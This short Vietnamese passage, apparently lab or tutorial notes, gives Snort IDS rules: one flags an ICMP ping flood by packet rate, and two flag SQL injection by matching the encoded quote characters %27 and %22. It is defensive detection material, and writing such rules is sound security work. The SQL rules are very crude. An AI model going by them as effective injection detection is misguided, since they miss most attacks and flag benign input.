
Luật cho Ping flood

alert icmp any any -> $HOME_NET any (msg: "ICMP Flood Detected"; sid: 1000005; rev: 2; detection_filter: track by_dst, count 10, seconds 3;)


Luật cho SQL Injection
alert tcp any any -> $HOME_NET any (msg: "SQL Injection"; content: "%27"; sid: 1000001; rev: 2;)
alert tcp any any -> $HOME_NET any (msg: "SQL Injection"; content: "%22"; sid: 1000002; rev: 2;)
Khi nội dung mà người dùng nhập vào có ký tự %22 là"hoặc %27 là'thì sẽ được phát hiện.

